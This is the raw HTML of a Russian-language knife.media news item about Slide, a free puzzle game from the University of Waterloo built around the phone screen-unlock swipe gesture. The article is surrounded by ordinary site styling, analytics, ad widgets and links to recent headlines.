.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/slide/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Университет Ватерлоо в Канаде создал игру Slide. Она использует привычный всем пользователям телефонов способ разблокировки экрана, чтобы превратить его в необы…">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Университет Ватерлоо в Канаде создал игру Slide. Она использует привычный всем пользователям телефонов способ разблокировки экрана, чтобы превратить его в необы…">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/202499-6478a320dd647.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/slide/">
<meta property="og:title" content="Игра дня: решите головоломку, чтобы разблокировать телефон">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/202499-6478a320dd647.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/slide/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/slide/"},"headline":"Игра дня: решите головоломку, чтобы разблокировать телефон","datePublished":"2023-06-01T16:54:55+03:00","dateModified":"2023-06-01T16:56:15+03:00","url":"https://knife.media/slide/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/202499-6478a320dd647.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Александр Полотнюк"}],"about":[{"name":"games"}],"articleBody":"Университет Ватерлоо в Канаде создал игру Slide. Она использует привычный всем пользователям телефонов способ разблокировки экрана, чтобы превратить его в необычную головоломку.  Игрокам нужно просто проводить пальцем по экрану, чтобы двигаться дальше. Однако каждый следующий уровень становится сложее за счет пересекающихся линий и других ловушек. Хочу играть! Пройти игру можно только с планшета или смартфона. Она выложена в свободном доступе на сайте университета.  🧻 Ранее Nintendo представила игру, в которой нужно управлять джойстиком из рулона туалетной бумаги."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-202499">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/games/">игры</a><div class="meta"><a class="meta__item" href="https://knife.media/author/polotnyuk/" rel="author">Александр Полотнюк</a></div><div class="meta"><span class="meta__item"><time datetime="2023-06-01T16:54:55+03:00">1 июня 2023</time></span></div></div><h1 class="entry-header__title">Игра дня: <em>решите головоломку, чтобы разблокировать телефон</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fslide%2F&#038;title=%D0%98%D0%B3%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D1%80%D0%B5%D1%88%D0%B8%D1%82%D0%B5%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BC%D0%BA%D1%83%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%80%D0%B0%D0%B7%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fslide%2F&#038;text=%D0%98%D0%B3%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D1%80%D0%B5%D1%88%D0%B8%D1%82%D0%B5%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BC%D0%BA%D1%83%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%80%D0%B0%D0%B7%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Университет Ватерлоо в Канаде <a href="https://cs.uwaterloo.ca/~csk/slide/" rel="noopener" target="_blank">создал</a> игру Slide. Она использует привычный всем пользователям телефонов способ разблокировки экрана, чтобы превратить его в необычную головоломку.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/06/photo_2023-06-01_16-54-14.jpg" alt="" width="790" height="1280" /></figure>
<p>Игрокам нужно просто проводить пальцем по экрану, чтобы двигаться дальше. Однако каждый следующий уровень становится сложее за счет пересекающихся линий и других ловушек.</p>
<p><a class="button" href="https://cs.uwaterloo.ca/~csk/slide/" rel="noopener" target="_blank">Хочу играть!</a></p>
<p>Пройти игру можно только с планшета или смартфона. Она <a href="https://cs.uwaterloo.ca/~csk/slide/" rel="noopener" target="_blank">выложена</a> в свободном доступе на сайте университета.</p>
<figure class="figure figure--remark">
<blockquote><p><b>🧻 </b>Ранее Nintendo <a href="https://knife.media/no-paper/" rel="noopener" target="_blank">представила</a> игру, в которой нужно управлять джойстиком из рулона туалетной бумаги.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/games/" rel="tag">игры</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fslide%2F&#038;title=%D0%98%D0%B3%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D1%80%D0%B5%D1%88%D0%B8%D1%82%D0%B5%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BC%D0%BA%D1%83%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%80%D0%B0%D0%B7%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fslide%2F&#038;text=%D0%98%D0%B3%D1%80%D0%B0%20%D0%B4%D0%BD%D1%8F%3A%20%D1%80%D0%B5%D1%88%D0%B8%D1%82%D0%B5%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BC%D0%BA%D1%83%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%80%D0%B0%D0%B7%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">16:45</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">15:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">14:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"202499","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 